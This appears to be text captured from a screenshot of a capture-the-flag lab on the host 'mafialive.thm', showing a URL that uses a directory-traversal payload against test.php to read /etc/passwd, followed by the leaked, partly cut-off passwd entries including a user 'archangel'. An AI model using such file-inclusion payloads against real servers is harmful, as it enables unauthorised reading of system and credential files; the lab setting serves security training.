 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd 120%
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:ww
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Netw
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534:
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash